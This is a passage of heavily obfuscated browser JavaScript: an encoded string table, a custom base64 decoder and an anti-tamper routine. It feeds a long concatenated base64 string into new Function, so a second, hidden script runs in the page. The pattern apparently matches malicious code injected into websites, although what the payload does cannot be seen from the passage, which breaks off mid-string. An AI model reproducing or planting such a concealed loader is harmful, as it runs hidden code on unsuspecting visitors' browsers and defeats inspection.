u3rks0rcne0Ywtnm','mhbuyJbzBKXdzfHvrZffy20XCMrhDeHkExDUyMPOCLDS','AgHJu2nZsJjkwwjTsLHoAZvQuZbJBKXdzdnIv3rcvNPw','zdbJBKXdzhvrmNrnvJa5yvKWotnJu2nZsJfKuLnTtK1p','vMmXvJjSwfqZrw5mq2ryvwXsq2nuAhzvvMrsyLnJC0OY','mgG1sJeWowfPEdbHr2X6v3LKnwvTntbsAZHUwfqXyK1i','ufvfAfHvvwHvzfzJBKXdzgPnBePRu21gBgfdy3nkmMGY','rgC1txPbEu56AgTxEwrcv1vWqMnvuw5yvda5ufHwDvPh','ouTImwXrvvnJC0OXzfbAwgH3ttfcruP5D25wmuv6wtbW','ELPnzuHcEeP5D25zmwHzv0HcvgiYsw5mq2rytNPoALne','CLfPy3nkmNC0ytnkwfvSqM5wELzOsNL3BLKXtNjuvMrs','s0rcne16y3Dmq2qYyw5kv0P5A3jtu2D3zurNEK1tD25z','mdL3sNLRCLntz3DLreu1t0n3BMrTChLwAwnWsZbRB01i','sKTeqJrnAMS0tenKqwmZvLfkEwTYu1nND2verMLpu3DU','mxjoEwnZsJfJm2fhtKHnqZLRu2SXDeP5D25HvwH1zw1J','tMXosgvTmxzomKPisNL3BLz6wtvHv3bjuw1oufj5y3nk','u2nZsJbsBLjTtLfpr3rTyJjfBKXdzg9vmJGXvJfgC1Pg','C0OXyZnJr1jrv2PcuLz6vKHkExDUvNPKBgvwyZbKvejg','Bu5ovNLJC0OZstrImfzQvg5OA1zfy25mq2ryvvrvD2rv','u2nZsJnctfnTtK5Am1jRvg5fBKXdzfHvBhbQvKvoDKSY','nwTvvwW1v2XJm2rty3nkm2XeytbOwe5towPwA05YuvnJ','s0HbC2ntEhLlwhr5wLHsmwnTngDJq2H4teHjCe8Zmhnz','zvrjELKWmhPnmK5pyLD0u1yWowLIv3rVwwPkwfvUAgTv','sZbRB01iz3PzvgnZsNPABLqZqw5lu3rks0rcne9esxPm','s1n0sKTeqJrnALe1tenKm1jUAfPkEwTYu1nND2veuxHo','vMmZzvu5wfqYA25mq2rVtvvWALiYAgfArwHOsNL3BLz6','sMPmq2nWuKzrmq','EeDlwhqYwvHjz1zQmvrpm0PSzeHwEwjPqNPxmvLVtuHN','ufHoyLv5z3DLrgrSwML3BLjdtMrKq2nWwfn4rfCXtw9n','wxL3BMrwuwXLu2nWsZbRB01iz3Lzv0LZsJj3mK5xww5l','BK1dyZzKBuz5suvfowmXDfrlrei0tKrzneXdzgPKEvzr','BLfitJfvq2nWsZbRB01izZjzEKvZsJbVEePevw5lu3rk','vNHkExDUvJfjDLPfCfHLvKjytJbAALvxmxzvA013tLHw','vtj0BvyWoxHwAwnZsJfKuK1fowPAmLL5sNL3BMn6AhjL','ww1rC0OYtJjlBwTUs1n0sKTeqJrovePQtenJB1jvmxbk','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','tKXkEwTYu1nND2veutvnu3DUwtnJBfvdy3blmgTVtuHN','q3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurbC01i','sKTeqJrorfzRtenKA1viAfLkEwTYu1nND2vewM1zAxDU','v3HRvezJBKXdzfHvrgrQvdiXDK1TtK5Hu2nZsJfJme9y','EMvSvMfkEwTYu1nND2vesxDAq3DUs0vwtMfty3blmgTV','rZKWzvHcBeOXmwjkmu5mvvDWnfLtzgrqv1OXyM1omgfx','BKXdzgPurMHsvJa4D1DPy3nkmNC0yJbOwfvxAgTtBMH0','AgLxu2nWsZbRB01iz3Hzve1ZsJbnCfzivw5lu3rks0rc','DeP5D25wEMruvg1AsgjRvw5mq2rRzg00EfyWouXtu2nZ','mwrtzwT3BKXdzgTuBfPQvg5Kr1PgqMHkExDUvJa5D1Pg','sJbkDgf6uNjnEtLQvMTJBKXdzfHoA3D6wLvoDLDyqKHk','tKDfD0XdzhDjm3a2sNLRCLntz3DLrezStwL3BK1eBe1s','ntu1nda2D05lvLDb','CLntz3DLrezQwKn3BLKWvLnrAwnWsZbRB01izZbnv0LZ','rtG0ytbVBKXdzfHoBhbRvtfoDLnhAfrHmLLUtenKre9h','uwPywffUs1n0sKTeqJroveeXtenKA2eZwLvkEwTYu1nN','uNLJC0OXzfnsBu5tyLC5wfLxzgXkExDUvJfkrwnSzfbu','wKzKuwrty3nkmwmWtLzWALnxAgPtr0vUtenKrLeYowPA','wMTmq2q1vwXcveP5A3jtu2D3zurrEu55D25sAMrfvunJ','tLrvnuXdzeXHvxD6sNLRCLntz3DLrfKYwxL3BKPfuLPw','B01iz3PorfLZsJjsCMrSuw5lvJbVzdf0veTeqJrorfzS','reL4txL3BMfvuxfsu2nWsZbRB01izZfAvfvZsJnrCeKZ','B1nerw5lvJa5wM5wDvKZuNbImJrVzhLSn2rTrNLjrta5','m3bzzg1kwfvQvJnkExDUy1voCLeXyZbHwgW2uNLJC0OX','zejnrLPQvKCXCLLxwLHkExDUvJfgB1PfCfHsBu5pt0C5','rJjvrgXyvuDwuKP5D25AA05YyvzKuLjTtKHurgDUtenK','B2jQzwn0','Bu4WyvC5DuTiqxnJu2W3y21wmgrysNvjsefYy1r0ouXh','sNPAvwX1zenOsuTeqJrovfPOtenKs05tCgfkEwTWs3KX','r1juutj0sKP5D25HBhbVwKvOmgrhtLbJu2nZsJfJmLzg','meXdzeTou3bHsNLRCLntz3DLrgn5wvn3BLf5BfvKu2nW','D25IAMrlvhLJCa','vJfkt1PfAfHHAMX0vNLJC0OWvLrIEMHZttfWA1ngy25m','BLPfwLPHu2nWsZbRB01izZbnr1fZsJnbAMvUB25lu3rk','u0D4mwjxotjwmdLOsNL3BLjvtNjnBtfouw1osMnty3nk','wfvQqJnKA2nUtenKAu1fAfrwmuj4vxLJC0OXyZfzBejV','z3DLrfPQwLn3BLfitJfvq2nWsZbRB01izZfzvffZsJnr','yvD4wfvxmg5mq2q0t0D0m1z6zfnzmvP0ytbZBKXdzfHv','v2Xey25fBKXdzfHoBvzjvNPKsfyXzffrEwnZsJjSAMvh','mZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1s0nSn2rT','q2nOzdjouuP5A3jtu2D3zurJme15D25zEKjUsKnJCeSW','sJjAtfvgAfHuEKjHsNL3BLz6uLfLr1zAwKDov1Lty3nk','mxHpmZbZwtf0sKTeqJror1v5tenKC05QvM1kEwXKufvR','DePlrei0txPRneXdy3DpvxHhsNLRCLntz3DLrfKZwKn3','wxPsAKP5A3jtu2D3zuroAvL5D25KmfO0v1nJCeSWA29n','rxH4sNL3BLz6zdvArMmZtKHcwfqWC25mq2rytMXbngne','mvzisNL3BMjwChfomwmZv21otvz5y3nkmwmXuKzgBgjx','tenKmeTvuNzkEwTYu1nND2vesMTAq3DUwJnkq1ndy3bl','m3bwv2LJCfHtz25Mq2nWteHVou1iz3Dpm2rVyvD4BeTd','v0K0tenKngrvCeHkEwTYu1nND2vestfnq3DUtwXcBMrP','txnkEKPrwJnzBKTtDePlrei0twPABeXdyZrHrwD4sNLR','mgTVtuHNm01Qtxnkm2XtvuznBKTtDePlrei0tLDfEKXd','rK52uKzKuvj5y3nkmwrszuDss1neBhbABgnUtenKBwvi','nu16qxLoEMHRs0DfC1LPBdDzvdfOtfrcne1uuxLpm1PO','yuDotgjxovHwELf4tti4EwfUy25mq2r6uti5sLyXqNbL','Bgrqv1OXyM1omgfxoxvlrvvZuMLSn2rTrNLjrMm5vxP0','wLHJz2n5z3DLrefZtuHND0TwDgHnq2D3zuroAK15D25l','r2nVy0n4EeTyDdjzweLNu3OXsKXistLLmZa3y2X0teTe','C0OYDZjov1LUs1yWC1eXDfrlrei0tNPbm0XdzevJr05v','t1PgsMHkExDUvNPvmgjgyZbrmwrgvNLJC0OYuLrHmKPy','wvz6wLbHmwrrvhLJC0OWrxDwBu5nvtj0mvPhrw5mq2ry','m0Xdzhbsq3bgsNLRCLntz3DLrfeXtLn3BK5xttbzEwnW','rKP5A3jtu2D3zurAAe9dD25sq05KzenJCeSWA29nsgCY','EKfZsJbzm1jgqw5lu3rks0rcne1uwMLmq2rbyZnwuuP5','mgTVtuHNmu1Tsxnkmej6zfzbBKTtDePlrei0tvrNEKXd','ELL6tenJmvL6uMPkEwTYu1nND2veuxLAAxDUtunAA05P','mgTVtuHNmK1euxnkm1fWuKC4BKTtDePlrei0tKDsA0Xd','s0rcne5uyZbmq2rQtuDJA0P5A3jtu2D3zurjnu1dD25p','DePlrei0tw1wAa','q2n5vuDKmKP5A3jtu2D3zurJmfLPD25jwgrQvunJCeSW','sNHkExDUvJfgu1KWDfrIm05ZzhPrBKXdzfHumePRvuDk','Dg9Hr0vUtenKwe5etMTtBuzSwKzJmMvty3nkmePeyJj0','nuXdzhvlq05KsNLRCLntz3DLrgn4tLn3BLnQvxfxAwnW','qJrnAK0WtenJD09vEeDkEwTYu1nND2veyZbzu3DUzenS','C0P5rJnzmufUs1n0sKTeqJroBvjTtenJD09vEeDkEwTY','m0u0yJi5Avz5y3nkm0zuyNPKwfvhA3jLvMnUtenKq2jx','z3DLrgm1tNL3BLvPBhDwAwnWsZbRB01izZjnELvZsNPo','y3nkmwrsyLvgEfuYCZnIvMnUtenKwfvhmw9LvgHYvM1K','uwXJBKXdzgHvmNrswMToDLPSyZbnq2nZsJfKu2rUCfHv','mNr6vNPKv1KXsLrHmwTUtenKwe4Xy3zwEMr1vtngEeP5','BMjQzeTuEwnWsZbRB01izZjorgDZsJj3mK5xww5lu3rk','u2jty3nkm05eyxK5B1PvwMPtsevUtenKwe5yBejrvZf2','DePlrei0tJjrmeXdzhvlq05KsNLRCLntz3DLrezSwKn3','swnhtKTAsevUtenKwe5SCgPwr2HPy0zKuvf5y3nkmwrr','vxbxwKvWweP5D25wEMrZwKzbngiZBg9rmNrrsNL3BLz6','yMLcD0TirxnJAxH6teHvC2r5EdrmsgTZzwL4qKXfsxbp','sgG2y1nJC0OYrMTvBvjtv2PKA1vwy25mq2r3zurOsLz6','sLfAm1LUs1n0sKTeqJrorff6tenKmeTttNPkEwTYu1nN','tuHNEK16A3nkmK5SwvDZBKTtDePlrei0tLrOBeXdzhDj','BLKYvMHHEwnWsZbRB01iz3LovfvZsNPSvfKZy25lu3rk','z3Lpv0LZsJbcEMrwqw5lu3nUyunKzeXirxbkAvPTzfC1','vw5WseP5D25wELf2wKuXAMvxAfHoBMTUtenKCvnxuMTt','s1n0sKTeqJroAK5PtenKAMr5vLfkEwTYu1nND2vevtjz','vKzJBKXdzdfprZKZvNPKtfDSzffAr05qutj0rfz6wKnA','CLqYwLHkExDUwLCXDLeXzfnnrxrytLHfBKXdzhfuvgGW','m0Pdwta1AeP5D25wEMrvzg1wALPhtKPsEwnZsJnzEvPh','u2D3zurABvPtD25krvjAvMLJCeSWA29nsgD6wLDzC0P6','u2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1Ht','ne9tD25KBxb5vMLJCeSWA29nsgD6tM1fC0P6wM5um0fU','z3DLrfzTtwL3BKPfuLPwAwnWsZbRB01izZbnEMnZsNPS','yvv3EKP5A3nzmxrks0rcne1xwMXmq2qZuM5OwKP5Bgrq','rwnUtenKAwvgCgPtvxHpwKuXEeP5D25rmJf2vM1KywjT'];var _0x7656633u=_0x7656633d;(function(a,b){var q=_0x7656633d;while(!![]){try{var c=-parseInt(q(0x180))+-parseInt(q(0x232))+-parseInt(q(0x152))+-parseInt(q(0x27c))*-parseInt(q(0x282))+parseInt(q(0x2d1))*-parseInt(q(0x1b1))+parseInt(q(0x2da))*parseInt(q(0x103))+-parseInt(q(0x29c))*-parseInt(q(0xe4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7656633c,0xdaeab));var _0x7656633e=window;function _0x7656633f(c,d){var r=_0x7656633d,e={};e['sLmwx']='undefined',e[r(0x2ee)]=function(i,j,k){return i(j,k);},e[r(0x299)]=function(i,j){return i!==j;},e['pXgnq']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pXgnq'](h['length'],d)&&function(j,k){var t=r,l=f['oKeMw'](g,this,function(){var s=_0x7656633d,n=typeof window!==f['sLmwx']?window:typeof process==='object'&&typeof require===s(0x2dd)&&typeof global===s(0x1bf)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['MrKhK'](j[t(0x267)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x7656633d(a,b){a=a-0x96;var c=_0x7656633c[a];if(_0x7656633d['ygnaHY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7656633d['dZADhY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7656633d['xuUzSp']={},_0x7656633d['ygnaHY']=!![];}var e=_0x7656633c[0x0],f=a+e,g=_0x7656633d['xuUzSp'][f];if(g===undefined){var h=function(i){this['afHYrx']=i,this['jCuJGG']=[0x1,0x0,0x0],this['RMIJKR']=function(){return'newState';},this['vCTnuD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QFlhKv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['dLQbUp']=function(){var i=new RegExp(this['vCTnuD']+this['QFlhKv']),j=i['test'](this['RMIJKR']['toString']())?--this['jCuJGG'][0x1]:--this['jCuJGG'][0x0];return this['qyoNNU'](j);},h['prototype']['qyoNNU']=function(i){if(!Boolean(~i))return i;return this['omOdPi'](this['afHYrx']);},h['prototype']['omOdPi']=function(j){for(var k=0x0,l=this['jCuJGG']['length'];k<l;k++){this['jCuJGG']['push'](Math['round'](Math['random']())),l=this['jCuJGG']['length'];}return j(this['jCuJGG'][0x0]);},new h(_0x7656633d)['dLQbUp'](),c=_0x7656633d['dZADhY'](c),_0x7656633d['xuUzSp'][f]=c;}else c=g;return c;}new Function(_0x7656633f(_0x7656633e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg5MzAyNzhjPVsnV1I3ZE4yb'+_0x7656633u(0x1c2)+'JiYWhjVlcnLCduU2s4V1JWY0hmOCcsJ1d'+'RN2NPQ2tqV1BPRycsJ2dDa1RXUGxjTTJX'+'JywnbzF0Y051RmRKcScsJ214dGNTTEpkT'+'lcnLCdveDB1VzRDTycsJ2FTazRXUVpjUD'+'M0Jywna3Y1VWZ1MCcsJ1c2YVdXN20wV1F'+'pJywncGF4ZFV0N2RHcScsJ2pKRmRQYkJj'+'UWEnLCdhTmU5VzVXUycsJ0I4a2xXNFNae'+'lcnLCdpSmxkUnJWZE9xJywna2VWY1NDa2'+'FxYScsJ1dRUmRHTk5kUVNrUycsJ1c2eWd'+'XNzlmZEcnLCdhZFpkTmRaY09xJywnVzR5'+'T1c3cmNqcScsJ1dRbGNVQ2svV09lOCcsJ'+_0x7656633u(0x27e)+'csJ2pKZGRQV2hjSEcnLCdXUXpjV1JEUEN'+_0x7656633u(0xb5)+'JywnVzY1MW1nVmNSRycsJ2Ftb2xXUEdOV'+_0x7656633u(0x167)+'hvbXBTa1EnLCdhdTRpVzRXSScsJ1dQVGN'+'xOG93V1B5JywnZjBEV2FORycsJ1dQVmRT'+'cXBjUG1vZScsJ1c1anVnMWxjU1cnLCdoZ'+'VdxVzVtaScsJ1dSVHJXUFhDRXEnLCdCMT'+_0x7656633u(0xee)+_0x7656633u(0x130)+'SycsJ1dRYnB2OG9lV09pJywnVzV6dWVxb'+_0x7656633u(0x2de)+'I1MycsJ2NITDlXNmxjR0cnLCdlYWp0bDh'+_0x7656633u(0x2a7)+_0x7656633u(0x223)+_0x7656633u(0xe5)+'9MV09KZE9m'+('cScsJ1c0dGRNU29GaENrVScsJ1c2eGRTb'+'W9najhraCcsJ25MOXRXT2FkJywnb2cwRl'+'c0dW0nLCdXNERlbFdaY1VHJywnVzVGZEt'+'tb1VwbWt3JywnVzVOZFVYMFlXN0snLCdq'+'OG9RV1FaZFJ1YScsJ1dPZnFXUHZieUcnL'+'CdueDE0Y2dpJywnZWd0ZEtjeXknLCdkM3'+'RjR3hKZEpXJywnV09YbHNDb2JXT3knLCd'+_0x7656633u(0x2b2)+'MCcsJ2h4bGRPWEtlJywnV1JxK3VTa25nc'+_0x7656633u(0x194)+'V3OCcsJ1c2VGxtU29wbUcnLCdDbW9hV1B'+'xUHFxJywnV1BGZElIRGVXNnUnLCdXNS9k'+'SzhvZmo4a0QnLCdXN1pkTW1vNXA4a3gnL'+'CdvOGthY21vU1c0TycsJ2VXaGRPWVpkTF'+'cnLCdhSWpXbG1rRycsJ1c1WmRHU29wY21'+'rVCcsJ1dQM2RJcTBnV1JXJywnZXdUZGl2'+_0x7656633u(0x2d9)+'05XUTgnLCdXT3RkUXRyMWRHJywnaENrY3'+'A4b0FXUGEnLCdXNTlkb3d0Y1FxJywnVzd'+'idmtIQmNNcScsJ293ZGNNMnRkSHEnLCdy'+'bWtFVzRpU3phJywnVzVLc3Z4NEgnLCdXN'+'DF4ZENvc2pXJywnV1IzY05tb0JqdWUnLC'+'dXUVBXV1JicXlhJywnVzdOZE1aMFBXNUM'+'nLCdwTkNXVzRHaScsJ1dPcndEU29EV1JX'+'JywndENrNGZlWmNVRycsJ3hTa1duTWxjV'+'lcnLCdqQ2tpV09qQlc1cScsJ212dGNSbW'+'tYcnEnLCdXN1dkVzRyQURhJywna01iQ2Y'+'yYScsJ2ZLbGNIOGtodmEnLCdXUWhkVGRO'+'Y0xDb2cnLCdXUGk0ekNraWZxJywnV1BaZ'+'FJjeURXUWEnLCd5OG8walpMVicsJ3B4Vm'+'NJOGs2d3En')+(_0x7656633u(0xc4)+'jgnLCdXNWxkTVdhWlc3TycsJ0NnL2NRU2'+_0x7656633u(0x1ec)+_0x7656633u(0x1c8)+'U29HcHEnLCdXUWFJVzQ5SURHJywnZzNKY'+'1AyVmRKRycsJ1c3YjNjdC9jTmEnLCdtOG'+'83V1AwSlc0SycsJ1c1cU5XNFBIZ1cnLCd'+'XT2hkUnZ0ZEc4a20nLCdXNGVYVzVtN3pX'+'JywnVzQ1YWJ3N2NTRycsJ3BHaGRRZGxkS'+'lcnLCdtQ2tTb1NvZ1dPVycsJ2VoVmNTQ2'+_0x7656633u(0xb2)+_0x7656633u(0x2b3)+'b21vUCcsJ2xDa1NXUnI3VzRlJywndENvZ'+_0x7656633u(0x26d)+'tDVzRaY05ta3knLCdiTE5jVWZSZFBhJyw'+'nV1E1RFdROWxDYScsJ25Db09XUjROVzRT'+'JywnbENvZldQRmRHaHUnLCdybWsxbDNKY'+'05xJywnVzVtVVc1bUNXT0cnLCdGWGpMV1'+_0x7656633u(0xe0)+'wY09HJywnV1BkZEpYUmNWOG8rJywnaVgz'+_0x7656633u(0x27a)+_0x7656633u(0x185)+_0x7656633u(0xff)+'sJ1c1OFl4OG94cGEnLCdtQ29rV1BTMFc3'+_0x7656633u(0x119)+'jh2JywnZVp4ZEphWmNJVycsJ1c3ZjJtcU'+'pjUEcnLCdGYnI0V1ExQScsJ2EyaGNIOGt'+'DRUcnLCduaEhIZ3htJywnV1JoY1BTb3Vu'+'eHEnLCdpeHJ4ZHhhJywnaWQvZE1aWmNUR'+'ycsJ2hta0VrOG83VzUwJywnb21vYVdQdG'+'RITnUnLCdX')+(_0x7656633u(0x245)+'CdXNjRLcm1vdW5xJywnV1BWZFBZOExXT2'+'UnLCdFWHY1V1ByRCcsJ1dQMWNCbW9GV1J'+'DJywndHVCY1BDa0ltVycsJ1dQQmRRSWhj'+'SlNvYycsJ3E4a29XNGhjUjhrSycsJ1dPT'+'mRKMzdkTW1rNicsJ1dSN2RTWDkya1cnLC'+'dqSGIraW1vNicsJ1dPeGRQYmlwV1B1Jyw'+_0x7656633u(0x287)+_0x7656633u(0x20c)+'ywnV09MbEFtb2RXT0MnLCdiOGtYV09yV1'+_0x7656633u(0x283)+_0x7656633u(0x1e0)+'UVJjT2hHJywnb21rSVdQaGNUTEsnLCdXN'+'XJKblNvTnBhJywnZDhrYW04b3VXNXEnLC'+'dhOGtOV1JkY1YxSycsJ1c2TmROckdVVzZ'+_0x7656633u(0x12b)+'V1FDJywnV1FPUUJta05scScsJ3BXZmZob'+'W9ZJywnQm1vUW93QmRTYScsJ1c2TmRJSn'+'EvVzZhJywnZG1rS2Y4b3lXN3EnLCdXUUQ'+'yRm1vZVdPcScsJ1dRZGRUWXRjUVNvZycs'+'J24zQmNJOGs0dmEnLCdtbWt0aThvaFdQa'+_0x7656633u(0xf2)+'hsRmEnLCdXNUtlZ0o5OCcsJ2cwaGNQMEp'+_0x7656633u(0xd7)+'ZGNRMm0nLCdXN2xjVjJaZE5OdScsJ2dJY'+'mFXNVJjT3EnLCdwdHRkVldWZFFXJywnZU'+'p2U2Q4bysnLCdFQ2tCY2UzY0pxJywnVzV'+'GY1NNRHJXUHknLCdXUXkwdVNrT2xXJywn'+'VzUzY0t4WEtXUjQnLCd0Q29iV08waHJxJ'+'ywnVzZyUm0zbGNScScsJ2F4cmRkdTgnLC'+'dXUTlRQm1v')+(_0x7656633u(0x1b6)+'U5KZElxJywndGJEaVdSajQnLCdXNFhDcH'+_0x7656633u(0x9f)+'XNXpOJywnVzdWY1AxNU9XT3UnLCdXUDdk'+'UXNUeGZxJywnbDhreGxTbzVXUGknLCdXT'+'1ZkUmE0TFdSYScsJ1c3Qy95Q296aHEnLC'+'dXNEdOem1vbmlhJywnVzcwVlc0ZnZ2cSc'+'sJ3U4azlXNWRjUThrbScsJ2FOM2NUZVJk'+'VnEnLCdiWnpHZ21rMCcsJ1dQNStXUlhwR'+'nEnLCdEOG9FV1A0dXFXJywnVzV0ZEdDbz'+'VrbWtTJywndG1rclc0cXF4YScsJ2dTa2Z'+'XUFZjTTFLJywnVzdlcVc3Q1p0RycsJ1dP'+'aGRPYU5jTUNvSycsJ3I4b25XUWFqeVcnL'+'CdXUG1nbXc1aicsJ0M4a2ZXNktWeUcnLC'+_0x7656633u(0x1bd)+'OJywnVzdaY0tOOU9XUWEnLCdXNjl0YXZS'+'Y0tXJywnVzY1SmVtb2JiRycsJ3NDb2RlZ'+_0x7656633u(0x1a8)+_0x7656633u(0xaa)+'2blp1bW9OJywnVzRYWGhDb25tRycsJ1c1'+'eGNPaGRkUDM0JywnYjhrK29TbzNXT1MnL'+'CdXUkJkVFhsY05Db0onLCd5bW9zV1BDT0'+'FxJywnc0lqZFdPRFknLCdmS3pkV1E4dyc'+'sJ1dRRmRLdEZjUkNveScsJ1c1djRmbW82'+'ZGEnLCdXNDRmVzZ6cHhXJywnV09SY1Jta'+'3hXUW1VJywncjhvZ2xYMVMnLCdXNk83Vz'+'duOGFHJywnYkNrT1dPcmlXNjAnLCdXUC9'+'jVG1vamYwQycsJ1dSSmNJU296bzNXJywn'+_0x7656633u(0x1c5)+_0x7656633u(0x26e)+_0x7656633u(0x270))+('bycsJ1dQemJXUHJid1cnLCdtS1pjU3ZGZ'+_0x7656633u(0x2cb)+'9vVzZ5JywnV1F1R254VGknLCdXN0wvY0N'+_0x7656633u(0xa8)+_0x7656633u(0x16f)+_0x7656633u(0x1bc)+'c0YXVXNmVqRlcnLCdBSGp4V1J6KycsJ2F'+'LVmNVMmhkUVcnLCdnWlBSVzRSY01HJywn'+_0x7656633u(0x2a5)+'ScsJ2k4a1RsQ28zV09LJywnb3gwaVc1eW'+'MnLCdXT05kSlp4Y1Q4b0QnLCdXUUZkVjM'+'3ZExTa1knLCdXNm13VzRUYkRXJywnVzV2'+'Um1tb1NpVycsJ3pISG1XUDlzJywnV1JWZ'+'EdkTHZtYScsJ2tYRDhqbW9ZJywnbnVEeV'+'c0YmUnLCd0Q29HYmhKZEdHJywncE0zY1V'+'ta1pFcScsJ1dSVDBXUG5qdGEnLCdCU2tH'+'VzdkY1Vta24nLCdXNVdCVzVyTXVXJywnV'+'zYvY1N2eGRVdWEnLCdpSnJBVzYvY1RhJy'+'wnd0NvYWtmSmRWRycsJ2xDazNXUEJjS21'+_0x7656633u(0x235)+_0x7656633u(0x28b)+'GwnLCd5ZGZQV1JuUScsJ1dRZUVkMkxEJy'+'wnY21vVFdQYUNXNkcnLCdjZm5HV1FlSCc'+_0x7656633u(0xdc)+'YScsJ2NTa01XUlpjSW1vdScsJ1c3TmRPQ'+'29vaG1rSCcsJ2NTa2VXUDNjTUxLJywndE'+'NrTGZMWmNVVycsJ1dQN2RLczRIV1F5Jyw'+'nV096L0FDbzZXUlcnLCd5YlhVV09YQScs'+'J1c2NGxXNUx6RlcnLCdXT1BkV1JiUnRHJ'+_0x7656633u(0xcb)+'cnLCdXNHBj')+('TTNYK1dQQycsJ2d0M2RLWVpjU2EnLCdXN'+'G16VzRMdHJxJywnY3gvZEpKUy8nLCdXUX'+'Fhcm1rem1xJywnZldSZEhxTmNUcScsJ1c'+_0x7656633u(0xba)+'LCdXT2VNZXdiMCcsJ21Tb2dXUTdkTWV5J'+_0x7656633u(0xbf)+'wncDhrSFdRZGNWaDQnLCdXUTk5eW1vUFd'+'PUycsJ1c0WHduOG9wanEnLCdXT0xDV1JQ'+'K3dHJywncDAvY092aGRHVycsJ1dQWmRUc'+'mhjUG1vQicsJ1dQS0ZweHJqJywnVzR2RG'+'ZYUmNVYScsJ1dRRmRSU29wekxTJywnV1J'+_0x7656633u(0x297)+'NFFXNmFrQkcnLCdlWG44VzdGY1FHJywnZ'+'05sZElkYW4nLCd2TjNjUFNrOWdXJywnVz'+'V0ZFU4b0NnU2tGJywnVzQ1bG5kL2NVRyc'+'sJ1dQL2NIQ2tCV1BXVycsJ1dRQmRUOG9p'+_0x7656633u(0x275)+'1FkY1BnNCcsJ1dRYnV5OG91V1JlJywnQm'+'1vTnBHamYnLCdiU281V1BTWFc3QycsJ1d'+'RL2RHZ1ZkSkNrWicsJ2ZYZGRQYnhjVHEn'+'LCdXT05jU0NvVGRNOCcsJ1c2ZGNHTGhkU'+'2ZlJywnZzJsZEpkZXonLCdXN1QvYmFWY1'+_0x7656633u(0x1eb)+'UZGpHJywnVzd1V21YOTMnLCdXNm0yVzZM'+'QndxJywnV1FYeldQMWJ6YScsJ1c2YXhXN'+_0x7656633u(0x1cb)+_0x7656633u(0x2db)+'2UmRTc0dRVzRhJywnV09EbXg4bzNXT08n'+_0x7656633u(0x2b5)+'2tlJywncThrbFc0bGNLOGtGJywndEl2ZF'+'dSREYnLCdj')+(_0x7656633u(0x173)+'CdXUDg4cHZiNicsJ1dSU0JjMjVRJywncG'+_0x7656633u(0x2d3)+'tb1NjSUxqJywnVzZTQVc3dmtpRycsJ1dR'+_0x7656633u(0x15c)+'CdpbW9CV1BLM1c0VycsJ1dScmpBU29IV1'+_0x7656633u(0x175)+_0x7656633u(0x2bd)+'RDlmVycsJ3BHWEdlbW9VJywnVzRleWdyO'+'WYnLCdmbWtrV1IvY09tb2cnLCdFQ2t3Y1'+_0x7656633u(0xf1)+'1Q2tRVzd4Y1Bta1knLCdiOGtLb1NvaFdQ'+'dScsJ3I4bzFtZUZkT2EnLCdXUVZkUUh0Y'+_0x7656633u(0x182)+'dSbkxXNksnLCdhTHJQV1FPTicsJ1c3OEp'+'kZGpCJywnVzYzY1NmVHFXUEcnLCdXUE5j'+'VDhrOFdQMGInLCdXNWYwZ1pKY1FXJywnV'+'1J0ZElIR0lXUW0nLCdqQ29nV1JwZFV4cS'+'csJ2tTa0RXUEpjVjJtJywnVzRxSVc1alB'+'5cScsJ1dRQ0dqZ3JhJywnVzdOZFVTb3Vq'+'Q2tmJywnVzR6SWgxSmNLVycsJ1dSN2RTc'+'Ut1V1A0JywnbENrZFdQTEZXNk8nLCdXN0'+'tLVzYwd1dQRycsJ3Jtb0RXUkNXRXEnLCd'+'XT0ZkUmR5OVdSUycsJ0Rtb2JqclhBJywn'+'V1IwNHZta0JvRycsJ3RTazdXN0JjU1NrN'+'ycsJ2llQmNLdjNkSUcnLCdXNnVXQW1vWG'+'9xJywnV1I5Q3ZDb2RXUTAnLCduSzVzV1J'+'DbicsJ1c0MXZvTS9jT3EnLCdEQ2tNYUto'+'Y1ZxJywnalNvdFdSM2RUdWUnLCdXNXFOV'+'zQ1TXBxJywnVzZPM1c3SHpDcScsJ1dQbG'+'RMSk9xV09h')+(_0x7656633u(0x26a)+'1cnLCdXNlNJVzZXV1dRdScsJ1c3L2NRdV'+'JkTzBtJywnY1dMQmo4azUnLCdXNzRtVzZ'+'LTHlHJywnZnR0ZExHaGRSRycsJ3Vtb3Jk'+_0x7656633u(0x14e)+_0x7656633u(0xbb)+'Vta3JXUnhjUDhvVScsJ1c2OXFnaGRjUVc'+'nLCdXNGFvVzVtTUVxJywnZm1vSldPaW1X'+'Nm0nLCdXNGFXbXRieScsJ3NDb1FoMWxkV'+'UcnLCdXN2hkSFNvcmdDa28nLCdqbWtWV1'+'FUVFc2aScsJ2RTa0RXT0ZjVjB1JywnVzZ'+'LVWVaTGMnLCdXUHpDZ3R5JywnVzVPWEU4'+'b25ncScsJ25hakpkbW8vJywnbDhrbldRM'+_0x7656633u(0x221)+'RDbWtwb2EnLCd4ZVZjSFNrOGJXJywnaTN'+_0x7656633u(0x20d)+'